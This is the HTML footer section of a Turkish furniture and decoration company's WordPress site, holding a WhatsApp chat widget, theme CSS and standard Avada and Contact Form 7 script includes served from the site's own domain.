				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Yardıma mı ihtiyacınız var?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<span class="joinchat__header__text">KA Yapı Mobilya Dekorasyon</span>
								<div class="joinchat__close" title="Kapat"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Merhaba. KA Yapı Mobilya Dekorasyon olarak size nasıl yardımcı olabiliriz? WhatsApp üzerinden iletişime geçmek için &#039;WhatsApp&#039;ı aç&#039; butonuna tıklayınız.</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #fafafa;--wp--preset--color--awb-color-3: #e5e5e5;--wp--preset--color--awb-color-4: #4ca9b4;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #656a70;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #181b20;--wp--preset--color--awb-color-custom-10: rgba(40,45,51,0.1);--wp--preset--color--awb-color-custom-11: #65bc7b;--wp--preset--color--awb-color-custom-12: rgba(24,27,32,0.92);--wp--preset--color--awb-color-custom-13: rgba(250,250,250,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kayapimobilyadekarasyon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.kayapimobilyadekarasyon.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.11" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.11" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.11" id="fusion-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?turl={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Sonraki","previous":"\u00d6nceki"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.11" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.11" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.11" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.11" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.11" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.11" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.kayapimobilyadekarasyon.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.11" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"8px","title_margin_bottom":"16px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.11.11" id="avada-comments-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.7.4" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.11" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.7.4" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.7.4" id="fusion-column-legacy-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.11.11" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.7.4" id="fusion-title-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.7.4" id="awb-background-slider-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.7.4" id="fusion-button-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.11" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.11" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"left","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.11" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"75","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"21px","logo_margin_bottom":"21px","layout_mode":"wide","header_padding_top":"","header_padding_bottom":"","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.11" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"viewport_width","mobile_menu_design":"modern","dropdown_goto":"Git...","mobile_nav_cart":"Sepet","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.11" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.11" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.11" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1270px","typography_sensitivity":"0.45","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.11" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.11" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
